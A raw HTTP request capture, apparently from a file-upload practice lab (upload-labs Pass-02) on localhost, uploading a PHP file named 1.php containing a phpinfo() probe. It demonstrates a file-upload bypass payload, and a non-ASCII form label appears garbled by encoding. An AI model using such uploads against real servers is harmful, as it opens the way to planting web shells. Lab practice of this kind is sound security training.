 POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1238394873350047463572335103
Content-Length: 368
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
Cookie: pass=02
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------1238394873350047463572335103
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------1238394873350047463572335103
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------1238394873350047463572335103--